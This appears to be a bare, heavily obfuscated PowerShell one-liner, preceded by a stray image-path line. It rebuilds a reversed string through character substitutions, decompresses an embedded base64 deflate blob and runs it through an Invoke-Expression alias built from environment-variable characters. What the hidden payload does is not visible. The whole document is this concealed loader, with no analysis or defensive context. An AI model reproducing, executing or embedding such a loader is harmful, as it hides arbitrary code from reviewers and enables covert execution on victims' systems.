 (('. ( ZT6ENv:CoMSpEc[4,24,'+'25]-joinhx6hx6)( a6T ZT6( Set-variaBle hx6OfShx6 hx6hx6)a6T+ ( [StriNg'+'] [rEGeX]::mAtcheS( a6T ))421]RAhC[,
hx6fKIhx6eCALPeR-  93]RAhC[,)89]RAhC[+84]RAhC[+98]RAhC[( EcalPeRC-  63]RAhC[,hx6kwlhx6EcalPeRC-  )hx6)bhx6+hx60Yb0Yhx6+hx6niOj-]52,hx6+hx642,hx6+'+'hx64
[cehx6+hx6phx6+hx6SMoC:Vnhx6+hx6ekwl ( hx6+hx6. fKI ) (DnEOTDAhx6+hx6ehx6+hx6r.)} ) hx6+'+'hx6iicsA:hx6+hx6:]GnidOcNhx6+hx6e.hx6+hx6Thx6+hx6xethx6+hx6.hx6
+hx6METsys[hx6+hx6 ,_kwhx6+h'+'x6l (REDhx6+hx6AeRmaertS.o'+'Ihx6+hx6 thx6+hx6Chx6'+'+hx6ejbO-Wh'+'x6+hx6En { HCaERoFhx6+hx6fKI) sSERpM'+'oCehx6+hx'+'6dhx6
+hx6::hx6+hx6]'+'edOMhx6+hx6'+'nOisSErPMochx6+hx6.NoISSerhx6+hx6pMOc.oi[, ) b'+'0Yhx6+hx6==wDyD4p+S'+'s/l/hx6+hx6i+5GtatJKyfNjOhx6+'+'hx63hx6+hx63hx6
+hx64Vhx6+hx6vj6wRyRXe1xy1pB0hx6+hx6AXVLMgOwYhx6+hx6//hx6+hx6Womhx6+hx6z'+'zUhx6+hx6tBhx6+hx6sx/ie0rVZ7hx6+hx6xcLiowWMGEVjk7JMfxVmuszhx6
+hx6OT3XkKu9TvOsrhx6+hx6bbhx6+hx6cbhx6+hx6GyZ6c/gYhx6+hx6Npilhx6+hx6BK7x5hx6+hx6Plchx6+hx68qUyOhBYhx6+hx6VecjNLW42YjM8SwtAhx6+hx6aR8Ihx6+hx6Ohx6+hx6whx6
+hx6mhx6+hx66hx6+hx6UwWNmWzCw'+'hx6+hx6VrShx6+hx6r7Ihx6+hx6T2hx6+hx6k6Mj1Muhx6+hx6Khx6+hx6T'+'/oRhx6+hx6O5BKK8R3NhDhx6+hx6om2Ahx6+hx6GYphx6+hx6yahx6
+hx6TaNg8DAneNoeSjhx6+h'+'x6ugkTBFTcCPaSH0QjpFywhx6+'+'hx6aQyhx'+'6+hx6HtPUG'+'hx'+'6+hx6DL0BK3hx6+h'+'x6lClrHAvhx6+h'+'x64GOpVKhx6+hx6UNhx6
+hx6mGzIDeraEvlpc'+'kC9EGhx6+hx6gIaf96jSmShx6'+'+hx6Mhhx6+hx6hhx6+hx6RfI72hx6+hx6oHzUkDsZoT5hx6+hx6nhx6+hx6c7MD8W31Xq'+'Khx6+hx6d4dbthx6+hx6bth1RdSigEaEhx6
+hx6JNERMLUxV'+'hx6+hx6ME4PJtUhx6+hx6tSIJUZfZhx6+hx6EEhx6+hx6Ahx6+hx6JsTdDZNbhx6+hx60Y(gniRTS4hx6+hx66esh'+'x6+hx6aBmoRF::]tRevnOhx6+hx6C[]MAertsYrOmeM.Oi.
mETSYs[ (MaErhx6+hx6thx6+hx6sEtALfeD.NOhx6+hx6IsS'+'erPmo'+'c.OI.mehx6+hx6TsYShx6'+'+hx6 hx6+hx6 tCejbO-WEhx6+hx6n ( hx6(((no'+'IsseRpX'+'e-ekovni a6T,hx6.
hx6,hx6RightToLEFthx6 ) RYcforEach{ZT6_ })+a6T ZT6( sV hx6oFshx6 hx6 hx6)a6T ) ')  -cREpLACE ([cHAr]90+[cHAr]84+[cHAr]54),[cHAr]36 -rEPlAce'a6T',[cHAr]34
-rEPlAce  'RYc',[cHAr]124 -cREpLACE  ([cHAr]104+[cHAr]120+[cHAr]54),[cHAr]39)
|
. ( $vERboSEpreFeRenCe.tOStrING()[1,3]+'x'-JOin'')